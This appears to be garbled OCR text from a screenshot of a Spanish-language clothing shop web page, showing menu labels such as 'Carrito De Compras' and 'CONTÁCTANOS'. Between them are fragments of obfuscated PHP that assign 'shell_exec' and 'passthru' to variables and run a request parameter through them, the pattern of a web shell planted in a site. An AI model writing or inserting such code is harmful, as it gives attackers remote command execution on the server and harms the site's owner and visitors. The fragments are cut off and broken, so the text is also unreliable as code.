
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ELONA